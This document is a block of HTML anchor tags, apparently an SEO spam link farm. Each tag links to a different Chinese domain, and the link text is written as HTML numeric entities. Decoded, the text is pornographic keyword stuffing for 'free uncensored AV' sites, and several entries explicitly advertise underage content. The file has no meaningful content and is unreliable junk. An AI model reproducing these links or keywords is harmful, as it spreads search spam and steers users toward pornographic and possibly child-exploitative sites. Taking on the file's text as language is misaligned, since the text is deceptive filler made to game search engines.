<a href="http://69ba.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;1&#x5361;&#x4E8C;&#x5361;&#x4E09;&#x5361;&#x56DB;&#x5361;
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6BDB;&#x7247;</a>|
<a href="http://longtaishachuang.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x89C6;&#x9891;</a>|
<a href="http://yoyo528.cn" target="_blank">&#x6781;&#x54C1;&#x4E1D;&#x889C;&#x7F8E;&#x5973;&#x4E00;&#x533A;</a>|
<a href="http://chimaoulaiya.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E1D;&#x889C;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7EA2;&#x674F;</a>|
<a href="http://beizui.com.cn" target="_blank">&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;@99</a>|
<a href="http://nfsports.cn" target="_blank">&#x4E45;&#x4E45;&#x514D;&#x8D39;99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x5728;&#x73B0;&#x7EBF;</a>|
<a href="http://xilaideng.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9752;&#x9752;</a>|
<a href="http://ustb-bbs.cn" target="_blank">&#x8272;&#x5148;&#x950B;av&#x5F71;&#x97F3;&#x5148;&#x950B;&#x5728;&#x7EBF;</a>|
<a href="http://mbkb.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x672A;&#x6EE1;&#x5341;&#x516B;&#x7981;&#x6B62;&#x89C2;&#x770B;</a>|
<a href="http://tp3c.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x7CFB;&#x5217;&#x871C;&#x6843;</a>|
<a href="http://hkront.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x7F51;&#x5740;</a>|
<a href="http://xqsnet.cn" target="_blank">&#x4E2D;&#x56FD;&#x5973;&#x4EBA;&#x719F;&#x6BDB;&#x8338;&#x8338;A&#x6BDB;&#x7247;</a>|
<a href="http://aichewang.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x8001;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://car-m.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x5C24;&#x7269;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://taogego.cn" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://sw12366.cn" target="_blank">&#x4E9A;&#x6D32;&#x6700;&#x5927;&#x65E0;&#x7801;AV&#x7F51;&#x7AD9;&#x89C2;&#x770B;</a>|
<a href="http://szeweb.com.cn" target="_blank">&#x5929;&#x5929;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://red56.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x4E00;&#x533A;&#x798F;&#x5229;&#x4E8C;&#x533A;</a>|
<a href="http://jesp.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://ever-glory.net.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://bdczyh.cn" target="_blank">&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;av&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://senlin119.com.cn" target="_blank">&#x6210;&#x4EBA;&#x719F;&#x5987;&#x65E0;&#x5957;&#x5185;&#x5C04;&#x89C6;&#x9891;</a>|
<a href="http://mlmen.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x798F;&#x5229;</a>|
<a href="http://3dwed.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ngc.net.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5C11;&#x5987;</a>|
<a href="http://72605.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x9891;&#x9053;</a>|
<a href="http://ruqin.com.cn" target="_blank">&#x70ED;99re&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C6;&#x7CBE;&#x54C1;&#x9891;</a>|
<a href="http://gyfy.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wycls.cn" target="_blank">&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://radin.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x64AD;&#x653E;&#x5728;&#x7EBF;</a>|
<a href="http://tyzsc.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x672B;&#x6210;&#x5E74;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wenzijun.cn" target="_blank">&#x597D;&#x4E86;AV&#x56DB;&#x8272;&#x7EFC;&#x5408;&#x65E0;&#x7801;&#x4E45;&#x4E45;</a>|
<a href="http://mbfs.com.cn" target="_blank">&#x4E00;&#x533A;&#x798F;&#x5229;&#x89C6;&#x9891;&#x5BFC;&#x822A;</a>|
<a href="http://videotuan.cn" target="_blank">&#x624B;&#x673A;&#x770B;&#x7247;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qiee.cn" target="_blank">&#x65E5;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x5361;2&#x5361;&#x4E09;&#x5361;4&#x4E71;&#x7801;</a>|
<a href="http://rgup.cn" target="_blank">99&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x871C;&#x82BD;</a>|
<a href="http://glotraco.cn" target="_blank">&#x65E5;&#x97E9;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qianduixue.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6781;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://neiyia.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://xdysite.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E5D;&#x4E5D;&#x4E45;&#x4E45;</a>|
<a href="http://wow303.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://djysbw.cn" target="_blank">&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://iitn.cn" target="_blank">&#x9752;&#x9752;&#x5206;&#x7C7B;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://brand-media.com.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;100 &#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://syfcm.cn" target="_blank">&#x65E5;&#x4EA7;&#x9AD8;&#x6E05;&#x7816;&#x7801;&#x7816;&#x4E13;&#x533A;</a>|
<a href="http://crs-reprocessing.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://cjrkx.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://tjjiaoyou.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E1D;&#x889C;</a>|
<a href="http://fskeman.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x5957;&#x7C89;&#x5AE9;&#x767D;&#x6D46;</a>|
<a href="http://shangguyun.cn" target="_blank">&#x53EF;&#x4EE5;&#x514D;&#x8D39;&#x770B;&#x7684;&#x5929;&#x5802;av</a>|
<a href="http://51jmw.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4EBA;&#x6210;app</a>|
<a href="http://wfie.cn" target="_blank">&#x65E5;&#x672C;&#x5185;&#x5C04;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://tjjgj.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;&#x89C6;&#x9891;&#x5BC6;</a>|
<a href="http://czmarry.cn" target="_blank">h&#x756A;&#x52A8;&#x6F2B;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mending.com.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x64AD;</a>|
<a href="http://xinsizhenzhichang.cn" target="_blank">&#x6781;&#x54C1;&#x7C89;&#x5AE9;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://homewifi.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x533A;</a>|
<a href="http://ishenxin.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://wenhuajiaoliu.cn" target="_blank">&#x514D;&#x8D39;&#x9EC4;&#x8272;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cnjinxiu.com.cn" target="_blank">&#x65E5;&#x97E9;av&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://136ss.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://glyybb.com" target="_blank">&#x65E5;&#x672C;&#x5C11;&#x5987;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://szsxmc.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x5C24;&#x7269;tv</a>|
<a href="http://aebn.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://zbhx.com.cn" target="_blank">&#x5E74;&#x8F7B;&#x5185;&#x5C04;&#x65E0;&#x7801;&#x89C6;&#x9891;</a>|
<a href="http://linakexun.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://ecaca.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x533A;&#x82B1;&#x91CE;&#x771F;&#x4E00;</a>|
<a href="http://czjufeng.com.cn" target="_blank">&#x4E94;&#x6708;&#x8272;&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x7F51;&#x871C;&#x81C0;av</a>|
<a href="http://021baopi.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x53E6;&#x7C7B;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yx1738.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x4E45;&#x4E45;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://qmxlcgyxh.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x89C2;&#x770B;</a>|
<a href="http://szannai.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://immatao.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://xdytrans.cn" target="_blank">&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tianpian.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://ymsb.com.cn" target="_blank">&#x97E9;&#x56FD;&#x6700;&#x65B0;&#x4E09;&#x7EA7;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://melanders.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x5F69;&#x89C6;&#x9891;&#x8BBA;&#x575B;</a>|
<a href="http://joyany.cn" target="_blank">&#x7F8E;&#x5973;&#x4E1D;&#x889C;&#x7F8E;&#x817F;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hnhxjy.cn" target="_blank">&#x597D;&#x540A;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://hz-cst.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x81EA;&#x62CD;&#x5077;&#x62CD;</a>|
<a href="http://reshi90.cn" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x5F04;&#x9AD8;&#x6F6E;&#x4E86;WWW</a>|
<a href="http://norincosports.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5C11;&#x5987;</a>|
<a href="http://hnrsz.cn" target="_blank">&#x7537;&#x4EBA;J&#x653E;&#x8FDB;&#x5973;&#x4EBA;P&#x5168;&#x9EC4;&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://sy9099.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://xjftn.cn" target="_blank">&#x719F;&#x5973;&#x4E1D;&#x889C;&#x6F6E;&#x55B7;&#x5185;&#x88E4;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://bishengkeji.com" target="_blank">&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hnmeidu.cn" target="_blank">&#x4E00;&#x672C;&#x8272;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x871C;&#x6843;&#x51AB;</a>|
<a href="http://sldalbp.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;</a>|
<a href="http://crescent.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x73B0;&#x89C2;&#x770B;</a>|
<a href="http://phoenixquzhou.cn" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x6210;&#x4EBA;&#x6027;&#x5929;&#x5802;&#x7F51;&#x7AD9;</a>|
<a href="http://medchemmanuf.cn" target="_blank">&#x8FBE;&#x8FBE;&#x5154;&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;</a>|
<a href="http://shiqixs.cn" target="_blank">99&#x70ED;&#x7CBE;&#x56FD;&#x4EA7;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://yngjs8.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6253;&#x5C41;&#x80A1;</a>|
<a href="http://w-one.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;s8&#x89C6;&#x9891;</a>|
<a href="http://weixinshichang.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;av&#x719F;&#x5973;&#x56FD;&#x4EA7;</a>|
<a href="http://jifenbb.cn" target="_blank">&#x6E05;&#x7EAF;&#x552F;&#x7F8E;&#x53D8;&#x6001;&#x53E6;&#x7C7B;&#x4E9A;&#x6D32;</a>|
<a href="http://hao123456.com.cn" target="_blank">&#x7F8E;&#x5973;&#x5348;&#x591C;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wuan114.cn" target="_blank">91&#x9999;&#x8549;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cdhyfs.com.cn" target="_blank">&#x6027;&#x8272;&#x6210;&#x4EBA;&#x533A;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sltly.cn" target="_blank">&#x56FD;&#x4EA7;&#x5973;&#x4E3B;&#x64AD;&#x798F;&#x5229;&#x4E00;&#x4E8C;&#x533A;</a>|
<a href="http://pqaefl.cn" target="_blank">&#x6B27;&#x7F8E;&#x81EA;&#x62CD;&#x53E6;&#x7C7B;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x56FE;&#x533A;</a>|
<a href="http://conky.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://wwwmyspace.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://chateaubeauchene.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x5C0F;&#x8BF4;&#x7F51;&#x7AD9;&#x8272;&#x5728;&#x7EBF;</a>|
<a href="http://dc-986.cn" target="_blank">&#x7CBE;&#x54C1;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://wallpaperglue.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x89C6;&#x9891;</a>|
<a href="http://benwee.cn" target="_blank">&#x4E8C;&#x533A;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://elifenet.com.cn" target="_blank">99&#x4E45;&#x4E45;&#x8001;&#x719F;&#x5973;&#x4E71;&#x6DEB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wjjkx.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://boaolvshi.cn" target="_blank">&#x56FD;&#x4EA7;&#x6781;&#x54C1;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x80FD;&#x770B;</a>|
<a href="http://baolevip.com.cn" target="_blank">&#x723D;&#x5230;&#x9AD8;&#x6F6E;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zlmw.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fzxh.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://wenjh.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5927;&#x5BB6;&#x8FD8;&#x5728;&#x641C;</a>|
<a href="http://11d27f.cn" target="_blank">&#x6210;&#x4EBA;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://suocoo.com.cn" target="_blank">&#x65E5;&#x65E5;&#x6478;&#x5929;&#x5929;&#x78B0;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4F60;&#x61C2;&#x7684;</a>|
<a href="http://jiudian55.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ysfys.cn" target="_blank">&#x5A77;&#x5A77;&#x65E0;&#x5957;&#x5185;&#x5C04;&#x5F71;&#x9662;</a>|
<a href="http://kimhi.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://happycrown.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E1D;&#x889C;</a>|
<a href="http://whfjz.cn" target="_blank">&#x5236;&#x670D;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://rszsgs.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x719F;&#x5728;&#x7EBF;&#x5F71;&#x9662;</a>|
<a href="http://sysc888.cn" target="_blank">&#x4E0D;&#x5361;&#x65E0;&#x5728;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://ylcb.com.cn" target="_blank">&#x4E9A;&#x6D32;aa&#x7EFC;&#x5408;aa&#x56FD;&#x4EA7;</a>|
<a href="http://xmbaijia.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x97E9;&#x56FD;&#x65E5;&#x672C;99</a>|
<a href="http://aaapenhua.com.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://citylady.com.cn" target="_blank">&#x5927;&#x5730;&#x8D44;&#x6E90;&#x4E2D;&#x6587;&#x7B2C;&#x4E09;&#x9875;</a>|
<a href="http://wangshangren.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6F6E;</a>|
<a href="http://aizuoti.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;</a>|
<a href="http://xliangyanru.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://cyzxpx.cn" target="_blank">&#x4E9A;&#x6D32;&#x6700;&#x65B0;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://htmdesign.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x81EA;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://btrf.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x5C24;&#x7269;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tjkld.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A; &#x65E5;&#x97E9;&#x4E13;&#x533A;</a>|
<a href="http://tsbar.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x591C;&#x591C;&#x7CBE;&#x54C1;</a>|
<a href="http://ckkt.com.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x4E01;&#x9999;&#x4E45;&#x4E45;&#x5A77;&#x5A77;</a>|
<a href="http://hjwomen.cn" target="_blank">&#x897F;&#x897F;&#x8272;&#x5427;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://rdhfc.cn" target="_blank">&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://cineng.com.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cqqljj.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x798F;&#x5229;</a>|
<a href="http://fxdl.com.cn" target="_blank">&#x6B27;&#x7F8E; &#x4E9A;&#x6D32; &#x56FD;&#x4EA7; &#x65E5;&#x97E9; &#x7EFC;&#x5408;a...</a>|
<a href="http://bp09.cn" target="_blank">&#x56FD;&#x4EA7; &#x7F8E;&#x5973;&#x4E00;&#x533A;</a>|
<a href="http://wawdy.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://jinguiye.cn" target="_blank">&#x5929;&#x5802;&#x7537;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://touchbank.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x72E0;&#x72E0;</a>|
<a href="http://baileangel.cn" target="_blank">99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E94;&#x6708;&#x5929;</a>|
<a href="http://srsyz.com.cn" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x88AB;&#x731B;&#x70C8;&#x8FDB;&#x5165;&#x9AD8;&#x6E05;&#x64AD;&#x653E;</a>|
<a href="http://vtata.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E1D;&#x889C;&#x4EBA;&#x59BB;</a>|
<a href="http://wenzijun.cn" target="_blank">&#x4E2D;&#x6587;&#x5348;&#x591C;&#x4E71;&#x7406;&#x7247;&#x65E0;&#x7801;</a>|
